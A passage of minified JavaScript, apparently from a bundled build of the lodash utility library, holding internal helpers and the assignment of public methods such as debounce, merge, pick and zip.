h=e[f],v=t[f];if(r)var g=s?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(g!==o){if(g)continue;p=!1;break}if(b){if(!Lt(t,function(e,t){if(!tn(b,t)&&(h===e||a(h,e,n,r,i)))return b.push(t)})){p=!1;break}}else if(h!==v&&!a(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function oa(e){return Ra(Pa(e,o,qa),e+"")}function aa(e){return Cr(e,Ts,ba)}function ia(e){return Cr(e,Rs,ha)}var sa=Nn?function(e){return Nn.get(e)}:dc;function ca(e){for(var t=e.name+"",n=Tn[t],r=De.call(Tn,t)?n.length:0;r--;){var o=n[r],a=o.func;if(null==a||a==e)return o.name}return t}function da(e){return(De.call(zn,"placeholder")?zn:e).placeholder}function la(){var e=zn.iteratee||ac;return e=e===ac?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function ua(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fa(e){for(var t=Ts(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,Sa(o)]}return t}function pa(e,t){var n=function(e,t){return null==e?o:e[t]}(e,t);return jr(n)?n:o}var ba=gt?function(e){return null==e?[]:(e=Oe(e),Tt(gt(e),function(t){return Je.call(e,t)}))}:vc,ha=gt?function(e){for(var t=[];e;)Dt(t,ba(e)),e=We(e);return t}:vc,va=Sr;function ga(e,t,n){for(var r=-1,o=(t=wo(t,e)).length,a=!1;++r<o;){var i=Fa(t[r]);if(!(a=null!=e&&n(e,i)))break;e=e[i]}return a||++r!=o?a:!!(o=null==e?0:e.length)&&es(o)&&xa(i,o)&&(Gi(e)||Vi(e))}function ma(e){return"function"!=typeof e.constructor||Ca(e)?{}:Un(We(e))}function ya(e){return Gi(e)||Vi(e)||!!(Ze&&e&&e[Ze])}function xa(e,t){var n=typeof e;return!!(t=null==t?b:t)&&("number"==n||"symbol"!=n&&xe.test(e))&&e>-1&&e%1==0&&e<t}function wa(e,t,n){if(!ts(n))return!1;var r=typeof t;return!!("number"==r?Wi(n)&&xa(t,n.length):"string"==r&&t in n)&&zi(n[t],e)}function _a(e,t){if(Gi(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!ds(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Oe(t))}function $a(e){var t=ca(e),n=zn[t];if("function"!=typeof n||!(t in Gn.prototype))return!1;if(e===n)return!0;var r=sa(n);return!!r&&e===r[0]}(Cn&&va(new Cn(new ArrayBuffer(1)))!=j||Sn&&va(new Sn)!=C||On&&va(On.resolve())!=P||Pn&&va(new Pn)!=E||An&&va(new An)!=R)&&(va=function(e){var t=Sr(e),n=t==O?e.constructor:o,r=n?La(n):"";if(r)switch(r){case Rn:return j;case In:return C;case jn:return P;case Dn:return E;case Bn:return R}return t});var ka=Ie?Qi:gc;function Ca(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Re)}function Sa(e){return e==e&&!ts(e)}function Oa(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==o||e in Oe(n)))}}function Pa(e,t,n){return t=yn(t===o?e.length-1:t,0),function(){for(var o=arguments,a=-1,i=yn(o.length-t,0),s=r(i);++a<i;)s[a]=o[t+a];a=-1;for(var c=r(t+1);++a<t;)c[a]=o[a];return c[t]=n(s),Ot(e,this,c)}}function Aa(e,t){return t.length<2?e:kr(e,oo(t,0,-1))}function Ea(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Na=ja(to),Ta=pt||function(e,t){return ht.setTimeout(e,t)},Ra=ja(no);function Ia(e,t,n){var r=t+"";return Ra(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(ce,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return At(g,function(n){var r="_."+n[0];t&n[1]&&!Rt(e,r)&&e.push(r)}),e.sort()}(function(e){var t=e.match(de);return t?t[1].split(le):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=wn(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(o,arguments)}}function Da(e,t){var n=-1,r=e.length,a=r-1;for(t=t===o?r:t;++n<t;){var i=Jr(n,a),s=e[i];e[i]=e[n],e[n]=s}return e.length=t,e}var Ba=function(e){var t=ji(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,function(e,n,r,o){t.push(r?o.replace(pe,"$1"):n||e)}),t});function Fa(e){if("string"==typeof e||ds(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function La(e){if(null!=e){try{return je.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ma(e){if(e instanceof Gn)return e.clone();var t=new Vn(e.__wrapped__,e.__chain__);return t.__actions__=No(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var za=Zr(function(e,t){return Ki(e)?fr(e,mr(t,1,Ki,!0)):[]}),Ua=Zr(function(e,t){var n=Za(t);return Ki(n)&&(n=o),Ki(e)?fr(e,mr(t,1,Ki,!0),la(n,2)):[]}),Ha=Zr(function(e,t){var n=Za(t);return Ki(n)&&(n=o),Ki(e)?fr(e,mr(t,1,Ki,!0),o,n):[]});function Va(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:hs(n);return o<0&&(o=yn(r+o,0)),Ut(e,la(t,3),o)}function Ga(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==o&&(a=hs(n),a=n<0?yn(r+a,0):xn(a,r-1)),Ut(e,la(t,3),a,!0)}function qa(e){return(null==e?0:e.length)?mr(e,1):[]}function Wa(e){return e&&e.length?e[0]:o}var Ka=Zr(function(e){var t=jt(e,yo);return t.length&&t[0]===e[0]?Er(t):[]}),Ja=Zr(function(e){var t=Za(e),n=jt(e,yo);return t===Za(n)?t=o:n.pop(),n.length&&n[0]===e[0]?Er(n,la(t,2)):[]}),Ya=Zr(function(e){var t=Za(e),n=jt(e,yo);return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?Er(n,o,t):[]});function Za(e){var t=null==e?0:e.length;return t?e[t-1]:o}var Qa=Zr(Xa);function Xa(e,t){return e&&e.length&&t&&t.length?Wr(e,t):e}var ei=oa(function(e,t){var n=null==e?0:e.length,r=sr(e,t);return Kr(e,jt(t,function(e){return xa(e,n)?+e:e}).sort(Po)),r});function ti(e){return null==e?e:kn.call(e)}var ni=Zr(function(e){return fo(mr(e,1,Ki,!0))}),ri=Zr(function(e){var t=Za(e);return Ki(t)&&(t=o),fo(mr(e,1,Ki,!0),la(t,2))}),oi=Zr(function(e){var t=Za(e);return t="function"==typeof t?t:o,fo(mr(e,1,Ki,!0),o,t)});function ai(e){if(!e||!e.length)return[];var t=0;return e=Tt(e,function(e){if(Ki(e))return t=yn(e.length,t),!0}),Zt(t,function(t){return jt(e,Wt(t))})}function ii(e,t){if(!e||!e.length)return[];var n=ai(e);return null==t?n:jt(n,function(e){return Ot(t,o,e)})}var si=Zr(function(e,t){return Ki(e)?fr(e,t):[]}),ci=Zr(function(e){return go(Tt(e,Ki))}),di=Zr(function(e){var t=Za(e);return Ki(t)&&(t=o),go(Tt(e,Ki),la(t,2))}),li=Zr(function(e){var t=Za(e);return t="function"==typeof t?t:o,go(Tt(e,Ki),o,t)}),ui=Zr(ai);var fi=Zr(function(e){var t=e.length,n=t>1?e[t-1]:o;return n="function"==typeof n?(e.pop(),n):o,ii(e,n)});function pi(e){var t=zn(e);return t.__chain__=!0,t}function bi(e,t){return t(e)}var hi=oa(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return sr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Gn&&xa(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:bi,args:[a],thisArg:o}),new Vn(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)});var vi=Ro(function(e,t,n){De.call(e,n)?++e[n]:ir(e,n,1)});var gi=Mo(Va),mi=Mo(Ga);function yi(e,t){return(Gi(e)?At:pr)(e,la(t,3))}function xi(e,t){return(Gi(e)?Et:br)(e,la(t,3))}var wi=Ro(function(e,t,n){De.call(e,n)?e[n].push(t):ir(e,n,[t])});var _i=Zr(function(e,t,n){var o=-1,a="function"==typeof t,i=Wi(e)?r(e.length):[];return pr(e,function(e){i[++o]=a?Ot(t,e,n):Nr(e,t,n)}),i}),$i=Ro(function(e,t,n){ir(e,n,t)});function ki(e,t){return(Gi(e)?jt:Mr)(e,la(t,3))}var Ci=Ro(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Si=Zr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&wa(e,t[0],t[1])?t=[]:n>2&&wa(t[0],t[1],t[2])&&(t=[t[0]]),Gr(e,mr(t,1),[])}),Oi=lt||function(){return ht.Date.now()};function Pi(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Xo(e,u,o,o,o,o,t)}function Ai(e,t){var n;if("function"!=typeof t)throw new Ee(a);return e=hs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var Ei=Zr(function(e,t,n){var r=1;if(n.length){var o=un(n,da(Ei));r|=d}return Xo(e,r,t,n,o)}),Ni=Zr(function(e,t,n){var r=3;if(n.length){var o=un(n,da(Ni));r|=d}return Xo(t,r,e,n,o)});function Ti(e,t,n){var r,i,s,c,d,l,u=0,f=!1,p=!1,b=!0;if("function"!=typeof e)throw new Ee(a);function h(t){var n=r,a=i;return r=i=o,u=t,c=e.apply(a,n)}function v(e){var n=e-l;return l===o||n>=t||n<0||p&&e-u>=s}function g(){var e=Oi();if(v(e))return m(e);d=Ta(g,function(e){var n=t-(e-l);return p?xn(n,s-(e-u)):n}(e))}function m(e){return d=o,b&&r?h(e):(r=i=o,c)}function y(){var e=Oi(),n=v(e);if(r=arguments,i=this,l=e,n){if(d===o)return function(e){return u=e,d=Ta(g,t),f?h(e):c}(l);if(p)return ko(d),d=Ta(g,t),h(l)}return d===o&&(d=Ta(g,t)),c}return t=gs(t)||0,ts(n)&&(f=!!n.leading,s=(p="maxWait"in n)?yn(gs(n.maxWait)||0,t):s,b="trailing"in n?!!n.trailing:b),y.cancel=function(){d!==o&&ko(d),u=0,r=l=i=d=o},y.flush=function(){return d===o?c:m(Oi())},y}var Ri=Zr(function(e,t){return ur(e,1,t)}),Ii=Zr(function(e,t,n){return ur(e,gs(t)||0,n)});function ji(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Ee(a);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(ji.Cache||Kn),n}function Di(e){if("function"!=typeof e)throw new Ee(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ji.Cache=Kn;var Bi=_o(function(e,t){var n=(t=1==t.length&&Gi(t[0])?jt(t[0],Xt(la())):jt(mr(t,1),Xt(la()))).length;return Zr(function(r){for(var o=-1,a=xn(r.length,n);++o<a;)r[o]=t[o].call(this,r[o]);return Ot(e,this,r)})}),Fi=Zr(function(e,t){var n=un(t,da(Fi));return Xo(e,d,o,t,n)}),Li=Zr(function(e,t){var n=un(t,da(Li));return Xo(e,l,o,t,n)}),Mi=oa(function(e,t){return Xo(e,f,o,o,o,t)});function zi(e,t){return e===t||e!=e&&t!=t}var Ui=Ko(Or),Hi=Ko(function(e,t){return e>=t}),Vi=Tr(function(){return arguments}())?Tr:function(e){return ns(e)&&De.call(e,"callee")&&!Je.call(e,"callee")},Gi=r.isArray,qi=wt?Xt(wt):function(e){return ns(e)&&Sr(e)==I};function Wi(e){return null!=e&&es(e.length)&&!Qi(e)}function Ki(e){return ns(e)&&Wi(e)}var Ji=yt||gc,Yi=_t?Xt(_t):function(e){return ns(e)&&Sr(e)==w};function Zi(e){if(!ns(e))return!1;var t=Sr(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!as(e)}function Qi(e){if(!ts(e))return!1;var t=Sr(e);return t==$||t==k||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xi(e){return"number"==typeof e&&e==hs(e)}function es(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=b}function ts(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ns(e){return null!=e&&"object"==typeof e}var rs=$t?Xt($t):function(e){return ns(e)&&va(e)==C};function os(e){return"number"==typeof e||ns(e)&&Sr(e)==S}function as(e){if(!ns(e)||Sr(e)!=O)return!1;var t=We(e);if(null===t)return!0;var n=De.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&je.call(n)==Me}var is=kt?Xt(kt):function(e){return ns(e)&&Sr(e)==A};var ss=Ct?Xt(Ct):function(e){return ns(e)&&va(e)==E};function cs(e){return"string"==typeof e||!Gi(e)&&ns(e)&&Sr(e)==N}function ds(e){return"symbol"==typeof e||ns(e)&&Sr(e)==T}var ls=St?Xt(St):function(e){return ns(e)&&es(e.length)&&!!ct[Sr(e)]};var us=Ko(Lr),fs=Ko(function(e,t){return e<=t});function ps(e){if(!e)return[];if(Wi(e))return cs(e)?hn(e):No(e);if(Qe&&e[Qe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Qe]());var t=va(e);return(t==C?dn:t==E?fn:zs)(e)}function bs(e){return e?(e=gs(e))===p||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function hs(e){var t=bs(e),n=t%1;return t==t?n?t-n:t:0}function vs(e){return e?cr(hs(e),0,v):0}function gs(e){if("number"==typeof e)return e;if(ds(e))return h;if(ts(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ts(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qt(e);var n=ge.test(e);return n||ye.test(e)?ft(e.slice(2),n?2:8):ve.test(e)?h:+e}function ms(e){return To(e,Rs(e))}function ys(e){return null==e?"":uo(e)}var xs=Io(function(e,t){if(Ca(t)||Wi(t))To(t,Ts(t),e);else for(var n in t)De.call(t,n)&&nr(e,n,t[n])}),ws=Io(function(e,t){To(t,Rs(t),e)}),_s=Io(function(e,t,n,r){To(t,Rs(t),e,r)}),$s=Io(function(e,t,n,r){To(t,Ts(t),e,r)}),ks=oa(sr);var Cs=Zr(function(e,t){e=Oe(e);var n=-1,r=t.length,a=r>2?t[2]:o;for(a&&wa(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=Rs(i),c=-1,d=s.length;++c<d;){var l=s[c],u=e[l];(u===o||zi(u,Re[l])&&!De.call(e,l))&&(e[l]=i[l])}return e}),Ss=Zr(function(e){return e.push(o,ta),Ot(js,o,e)});function Os(e,t,n){var r=null==e?o:kr(e,t);return r===o?n:r}function Ps(e,t){return null!=e&&ga(e,t,Ar)}var As=Ho(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Le.call(t)),e[t]=n},tc(oc)),Es=Ho(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Le.call(t)),De.call(e,t)?e[t].push(n):e[t]=[n]},la),Ns=Zr(Nr);function Ts(e){return Wi(e)?Zn(e):Br(e)}function Rs(e){return Wi(e)?Zn(e,!0):Fr(e)}var Is=Io(function(e,t,n){Hr(e,t,n)}),js=Io(function(e,t,n,r){Hr(e,t,n,r)}),Ds=oa(function(e,t){var n={};if(null==e)return n;var r=!1;t=jt(t,function(t){return t=wo(t,e),r||(r=t.length>1),t}),To(e,ia(e),n),r&&(n=dr(n,7,na));for(var o=t.length;o--;)po(n,t[o]);return n});var Bs=oa(function(e,t){return null==e?{}:function(e,t){return qr(e,t,function(t,n){return Ps(e,n)})}(e,t)});function Fs(e,t){if(null==e)return{};var n=jt(ia(e),function(e){return[e]});return t=la(t),qr(e,n,function(e,n){return t(e,n[0])})}var Ls=Qo(Ts),Ms=Qo(Rs);function zs(e){return null==e?[]:en(e,Ts(e))}var Us=Fo(function(e,t,n){return t=t.toLowerCase(),e+(n?Hs(t):t)});function Hs(e){return Zs(ys(e).toLowerCase())}function Vs(e){return(e=ys(e))&&e.replace(we,on).replace(tt,"")}var Gs=Fo(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),qs=Fo(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Ws=Bo("toLowerCase");var Ks=Fo(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var Js=Fo(function(e,t,n){return e+(n?" ":"")+Zs(t)});var Ys=Fo(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Zs=Bo("toUpperCase");function Qs(e,t,n){return e=ys(e),(t=n?o:t)===o?function(e){return at.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(ue)||[]}(e):e.match(t)||[]}var Xs=Zr(function(e,t){try{return Ot(e,o,t)}catch(e){return Zi(e)?e:new ke(e)}}),ec=oa(function(e,t){return At(t,function(t){t=Fa(t),ir(e,t,Ei(e[t],e))}),e});function tc(e){return function(){return e}}var nc=zo(),rc=zo(!0);function oc(e){return e}function ac(e){return Dr("function"==typeof e?e:dr(e,1))}var ic=Zr(function(e,t){return function(n){return Nr(n,e,t)}}),sc=Zr(function(e,t){return function(n){return Nr(e,n,t)}});function cc(e,t,n){var r=Ts(t),o=$r(t,r);null!=n||ts(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=$r(t,Ts(t)));var a=!(ts(n)&&"chain"in n&&!n.chain),i=Qi(e);return At(o,function(n){var r=t[n];e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=No(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Dt([this.value()],arguments))})}),e}function dc(){}var lc=Go(jt),uc=Go(Nt),fc=Go(Lt);function pc(e){return _a(e)?Wt(Fa(e)):function(e){return function(t){return kr(t,e)}}(e)}var bc=Wo(),hc=Wo(!0);function vc(){return[]}function gc(){return!1}var mc=Vo(function(e,t){return e+t},0),yc=Yo("ceil"),xc=Vo(function(e,t){return e/t},1),wc=Yo("floor");var _c,$c=Vo(function(e,t){return e*t},1),kc=Yo("round"),Cc=Vo(function(e,t){return e-t},0);return zn.after=function(e,t){if("function"!=typeof t)throw new Ee(a);return e=hs(e),function(){if(--e<1)return t.apply(this,arguments)}},zn.ary=Pi,zn.assign=xs,zn.assignIn=ws,zn.assignInWith=_s,zn.assignWith=$s,zn.at=ks,zn.before=Ai,zn.bind=Ei,zn.bindAll=ec,zn.bindKey=Ni,zn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Gi(e)?e:[e]},zn.chain=pi,zn.chunk=function(e,t,n){t=(n?wa(e,t,n):t===o)?1:yn(hs(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var i=0,s=0,c=r(bt(a/t));i<a;)c[s++]=oo(e,i,i+=t);return c},zn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var a=e[t];a&&(o[r++]=a)}return o},zn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return Dt(Gi(n)?No(n):[n],mr(t,1))},zn.cond=function(e){var t=null==e?0:e.length,n=la();return e=t?jt(e,function(e){if("function"!=typeof e[1])throw new Ee(a);return[n(e[0]),e[1]]}):[],Zr(function(n){for(var r=-1;++r<t;){var o=e[r];if(Ot(o[0],this,n))return Ot(o[1],this,n)}})},zn.conforms=function(e){return function(e){var t=Ts(e);return function(n){return lr(n,e,t)}}(dr(e,1))},zn.constant=tc,zn.countBy=vi,zn.create=function(e,t){var n=Un(e);return null==t?n:ar(n,t)},zn.curry=function e(t,n,r){var a=Xo(t,8,o,o,o,o,o,n=r?o:n);return a.placeholder=e.placeholder,a},zn.curryRight=function e(t,n,r){var a=Xo(t,c,o,o,o,o,o,n=r?o:n);return a.placeholder=e.placeholder,a},zn.debounce=Ti,zn.defaults=Cs,zn.defaultsDeep=Ss,zn.defer=Ri,zn.delay=Ii,zn.difference=za,zn.differenceBy=Ua,zn.differenceWith=Ha,zn.drop=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,(t=n||t===o?1:hs(t))<0?0:t,r):[]},zn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,0,(t=r-(t=n||t===o?1:hs(t)))<0?0:t):[]},zn.dropRightWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!0,!0):[]},zn.dropWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!0):[]},zn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&wa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=hs(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:hs(r))<0&&(r+=a),r=n>r?0:vs(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},zn.filter=function(e,t){return(Gi(e)?Tt:gr)(e,la(t,3))},zn.flatMap=function(e,t){return mr(ki(e,t),1)},zn.flatMapDeep=function(e,t){return mr(ki(e,t),p)},zn.flatMapDepth=function(e,t,n){return n=n===o?1:hs(n),mr(ki(e,t),n)},zn.flatten=qa,zn.flattenDeep=function(e){return(null==e?0:e.length)?mr(e,p):[]},zn.flattenDepth=function(e,t){return(null==e?0:e.length)?mr(e,t=t===o?1:hs(t)):[]},zn.flip=function(e){return Xo(e,512)},zn.flow=nc,zn.flowRight=rc,zn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},zn.functions=function(e){return null==e?[]:$r(e,Ts(e))},zn.functionsIn=function(e){return null==e?[]:$r(e,Rs(e))},zn.groupBy=wi,zn.initial=function(e){return(null==e?0:e.length)?oo(e,0,-1):[]},zn.intersection=Ka,zn.intersectionBy=Ja,zn.intersectionWith=Ya,zn.invert=As,zn.invertBy=Es,zn.invokeMap=_i,zn.iteratee=ac,zn.keyBy=$i,zn.keys=Ts,zn.keysIn=Rs,zn.map=ki,zn.mapKeys=function(e,t){var n={};return t=la(t,3),wr(e,function(e,r,o){ir(n,t(e,r,o),e)}),n},zn.mapValues=function(e,t){var n={};return t=la(t,3),wr(e,function(e,r,o){ir(n,r,t(e,r,o))}),n},zn.matches=function(e){return zr(dr(e,1))},zn.matchesProperty=function(e,t){return Ur(e,dr(t,1))},zn.memoize=ji,zn.merge=Is,zn.mergeWith=js,zn.method=ic,zn.methodOf=sc,zn.mixin=cc,zn.negate=Di,zn.nthArg=function(e){return e=hs(e),Zr(function(t){return Vr(t,e)})},zn.omit=Ds,zn.omitBy=function(e,t){return Fs(e,Di(la(t)))},zn.once=function(e){return Ai(2,e)},zn.orderBy=function(e,t,n,r){return null==e?[]:(Gi(t)||(t=null==t?[]:[t]),Gi(n=r?o:n)||(n=null==n?[]:[n]),Gr(e,t,n))},zn.over=lc,zn.overArgs=Bi,zn.overEvery=uc,zn.overSome=fc,zn.partial=Fi,zn.partialRight=Li,zn.partition=Ci,zn.pick=Bs,zn.pickBy=Fs,zn.property=pc,zn.propertyOf=function(e){return function(t){return null==e?o:kr(e,t)}},zn.pull=Qa,zn.pullAll=Xa,zn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,la(n,2)):e},zn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,o,n):e},zn.pullAt=ei,zn.range=bc,zn.rangeRight=hc,zn.rearg=Mi,zn.reject=function(e,t){return(Gi(e)?Tt:gr)(e,Di(la(t,3)))},zn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],a=e.length;for(t=la(t,3);++r<a;){var i=e[r];t(i,r,e)&&(n.push(i),o.push(r))}return Kr(e,o),n},zn.rest=function(e,t){if("function"!=typeof e)throw new Ee(a);return Zr(e,t=t===o?t:hs(t))},zn.reverse=ti,zn.sampleSize=function(e,t,n){return t=(n?wa(e,t,n):t===o)?1:hs(t),(Gi(e)?Xn:Xr)(e,t)},zn.set=function(e,t,n){return null==e?e:eo(e,t,n)},zn.setWith=function(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:eo(e,t,n,r)},zn.shuffle=function(e){return(Gi(e)?er:ro)(e)},zn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&wa(e,t,n)?(t=0,n=r):(t=null==t?0:hs(t),n=n===o?r:hs(n)),oo(e,t,n)):[]},zn.sortBy=Si,zn.sortedUniq=function(e){return e&&e.length?co(e):[]},zn.sortedUniqBy=function(e,t){return e&&e.length?co(e,la(t,2)):[]},zn.split=function(e,t,n){return n&&"number"!=typeof n&&wa(e,t,n)&&(t=n=o),(n=n===o?v:n>>>0)?(e=ys(e))&&("string"==typeof t||null!=t&&!is(t))&&!(t=uo(t))&&cn(e)?$o(hn(e),0,n):e.split(t,n):[]},zn.spread=function(e,t){if("function"!=typeof e)throw new Ee(a);return t=null==t?0:yn(hs(t),0),Zr(function(n){var r=n[t],o=$o(n,0,t);return r&&Dt(o,r),Ot(e,this,o)})},zn.tail=function(e){var t=null==e?0:e.length;return t?oo(e,1,t):[]},zn.take=function(e,t,n){return e&&e.length?oo(e,0,(t=n||t===o?1:hs(t))<0?0:t):[]},zn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,(t=r-(t=n||t===o?1:hs(t)))<0?0:t,r):[]},zn.takeRightWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!1,!0):[]},zn.takeWhile=function(e,t){return e&&e.length?ho(e,la(t,3)):[]},zn.tap=function(e,t){return t(e),e},zn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new Ee(a);return ts(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),Ti(e,t,{leading:r,maxWait:t,trailing:o})},zn.thru=bi,zn.toArray=ps,zn.toPairs=Ls,zn.toPairsIn=Ms,zn.toPath=function(e){return Gi(e)?jt(e,Fa):ds(e)?[e]:No(Ba(ys(e)))},zn.toPlainObject=ms,zn.transform=function(e,t,n){var r=Gi(e),o=r||Ji(e)||ls(e);if(t=la(t,4),null==n){var a=e&&e.constructor;n=o?r?new a:[]:ts(e)&&Qi(a)?Un(We(e)):{}}return(o?At:wr)(e,function(e,r,o){return t(n,e,r,o)}),n},zn.unary=function(e){return Pi(e,1)},zn.union=ni,zn.unionBy=ri,zn.unionWith=oi,zn.uniq=function(e){return e&&e.length?fo(e):[]},zn.uniqBy=function(e,t){return e&&e.length?fo(e,la(t,2)):[]},zn.uniqWith=function(e,t){return t="function"==typeof t?t:o,e&&e.length?fo(e,o,t):[]},zn.unset=function(e,t){return null==e||po(e,t)},zn.unzip=ai,zn.unzipWith=ii,zn.update=function(e,t,n){return null==e?e:bo(e,t,xo(n))},zn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:bo(e,t,xo(n),r)},zn.values=zs,zn.valuesIn=function(e){return null==e?[]:en(e,Rs(e))},zn.without=si,zn.words=Qs,zn.wrap=function(e,t){return Fi(xo(t),e)},zn.xor=ci,zn.xorBy=di,zn.xorWith=li,zn.zip=ui,zn.zipObject=function(e,t){return mo(e||[],t||[],nr)},zn.zipObjectDeep=function(e,t){return mo(e||[],t||[],eo)},zn.zipWith=fi,zn.entries=Ls,zn.entriesIn=Ms,zn.extend=ws,zn.extendWith=_s,cc(zn,zn),zn.add=mc,zn.attempt=Xs,zn.camelCase=Us,zn.capitalize=Hs,zn.ceil=yc,zn.clamp=function(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=gs(n))==n?n:0),t!==o&&(t=(t=gs(t))==t?t:0),cr(gs(e),t,n)},zn.clone=function(e){return dr(e,4)},zn.cloneDeep=function(e){return dr(e,5)},zn.cloneDeepWith=function(e,t){return dr(e,5,t="function"==typeof t?t:o)},zn.cloneWith=function(e,t){return dr(e,4,t="function"==typeof t?t:o)},zn.conformsTo=function(e,t){return null==t||lr(e,t,Ts(t))},zn.deburr=Vs,zn.defaultTo=function(e,t){return null==e||e!=e?t:e},zn.divide=xc,zn.endsWith=function(e,t,n){e=ys(e),t=uo(t);var r=e.length,a=n=n===o?r:cr(hs(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},zn.eq=zi,zn.escape=function(e){return(e=ys(e))&&Z.test(e)?e.replace(J,an):e},zn.escapeRegExp=function(e){return(e=ys(e))&&ae.test(e)?e.replace(oe,"\\$&"):e},zn.every=function(e,t,n){var r=Gi(e)?Nt:hr;return n&&wa(e,t,n)&&(t=o),r(e,la(t,3))},zn.find=gi,zn.findIndex=Va,zn.findKey=function(e,t){return zt(e,la(t,3),wr)},zn.findLast=mi,zn.findLastIndex=Ga,zn.findLastKey=function(e,t){return zt(e,la(t,3),_r)},zn.floor=wc,zn.forEach=yi,zn.forEachRight=xi,zn.forIn=function(e,t){return null==e?e:yr(e,la(t,3),Rs)},zn.forInRight=function(e,t){return null==e?e:xr(e,la(t,3),Rs)},zn.forOwn=function(e,t){return e&&wr(e,la(t,3))},zn.forOwnRight=function(e,t){return e&&_r(e,la(t,3))},zn.get=Os,zn.gt=Ui,zn.gte=Hi,zn.has=function(e,t){return 